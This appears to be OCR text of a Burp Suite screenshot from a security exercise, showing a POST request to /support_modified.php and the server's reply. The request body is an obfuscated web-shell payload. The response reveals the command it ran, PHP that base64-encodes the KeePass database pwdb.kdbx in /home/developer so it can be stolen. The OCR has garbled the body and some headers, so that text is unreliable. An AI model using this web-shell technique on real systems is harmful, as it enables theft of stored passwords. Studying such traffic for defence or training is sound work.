 Request
Pretty Raw Hex \n
1 POST /support_modified.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua : "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Linux"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-US,en;q=0.9
15 Connection : close
16 Content-Type : application/x-www-form-urlencoded
17 Content-Length : 176
18
19 3Qve>.IXeOLC>[D &
6f8af44abea0QKwu/Xr7GuFo56r7/X/jfHEdLv77HX4eaufRRXofHPkXukp5H/oZGfH8LuQCMrwmbybyl9RYnhQdJsKpqxrepRMoTSemlRLaXZdBZh
oq75ohMhAxMvrQKEw351039f4a7b5+'Qn/?>-
20 e=ZU mx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 03:06:16 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length : 90
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 Input: chdir('/home/developer');@error_reporting(0);@system('base64 -w 0 pwdb.kdbx 2>&1');